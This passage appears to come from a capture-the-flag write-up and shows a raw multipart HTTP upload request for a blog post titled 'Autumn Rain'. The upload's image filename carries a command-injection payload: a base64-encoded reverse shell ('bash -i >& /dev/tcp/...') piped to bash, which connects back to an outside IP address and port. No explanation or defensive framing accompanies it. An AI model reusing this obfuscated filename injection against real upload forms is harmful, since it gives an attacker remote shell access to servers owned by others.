 16
17 -----------------------------28014462710874639712776091695
18 Content-Disposition: form-data; name="title"
19
20 Autumn Rain
21 -----------------------------28014462710874639712776091695
22 Content-Disposition: form-data; name="tagline"
23
24 #Fiction
25 -----------------------------28014462710874639712776091695
26 Content-Disposition: form-data; name="image"; filename="hola.jpg;echo
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNTcvNDQzMyAwPiYxCg==|base64 -d|bash;"
27 Content-Type: application/octet-stream
28
29
30 -----------------------------28014462710874639712776091695
31 Content-Disposition: form-data; name="image_url"
32
33
34 -----------------------------28014462710874639712776091695
35 Content-Disposition: form-data; name="content"
36
37 Have you ever had this feeling? Like you're a helium balloon with your string cut. A rotting piece of wood